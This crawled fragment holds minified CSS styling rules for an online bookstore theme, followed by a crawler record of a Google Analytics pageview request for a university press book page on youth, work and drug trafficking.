span.lable{background:#00b5c2;color:#fff}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{border:1px solid #00b5c2;color:#00b5c2}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#003b5c;border-color:#003b5c}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{background:#003b5c;border-color:#003b5c}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#00b5c2}.top-menu .sub-menu a:hover{color:#00b5c2}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#fff;text-decoration:none}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#fff;text-decoration:none;text-decoration:none}}.top-menu a[data-depth="0"]{text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}#top-menu{text-decoration:none}.back-to-top{background:#003b5c}#top-menu>li>a:after{background:#fff}.tabs .nav-tabs{border:none;background:#003b5c}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#00b5c2}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#00b5c2}.btn-primary{color:#fff;background-color:#00b5c2}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#003b5c;border-color:transparent}.social-sharing li a:hover{color:#00b5c2}.pro_list_gird span.active,.pro_list_gird span:hover{color:#00b5c2}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#00b5c2;border-color:#00b5c2;color:#fff}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#00b5c2}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{background:#003b5c}.btn-secondary,.btn-tertiary{background-color:#003b5c}.facet-dropdown .select-list:hover{background:#00b5c2}.products-sort-order .select-list:hover{background:#00b5c2}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#003b5c}.btn-unstyle:focus .expand-more{color:#003b5c}#header .dropdown-menu li:hover .dropdown-item{color:#003b5c}.cart_block .product-name a:hover{color:#00b5c2}.content-block a:hover{color:#00b5c2}.cart-grid-body a.label:hover{color:#00b5c2}#blockcart-modal .product-name{color:#00b5c2}#blockcart-modal .modal-header{background:#003b5c}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#00b5c2}body#checkout .checkout-step.-current .step-title{background-color:#003b5c}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #003b5c}.account-list a:hover,.footer-container li a:hover{color:#00b5c2}.footer-container .links li a:hover:before{background-color:#00b5c2}.footer-bottom .copyright_link a:hover{color:#00b5c2}.blog-date{background-color:#00b5c2}.blog-date:before{border-color:transparent transparent #00b5c2 transparent}.blog-date:after{border-color:transparent transparent transparent #00b5c2}.blog_hover .hover-zoom{border:2px solid #00b5c2;color:#00b5c2;background:#fff}.blog_hover .hover-zoom:hover{color:#fff;background:#00b5c2}.lds-ripple div{background:#00b5c2}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#003b5c}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=961058203&t=pageview&_s=1&dl=https%3A%2F%2Flibros.buap.mx%2Fsociologia%2F2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html&ul=en-us%40posix&dt=Juventud%2C%20trabajo%20y%20narcotr%C3%A1fico&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=1401783997&gjid=1205089114&cid=1315174052.1768621948&tid=UA-182278877-1&_gid=985040544.1768621948&_r=1&_slc=1&did=d6YPbH&z=173461538
body_size: -450
content:
2,cG-XEVD04XC43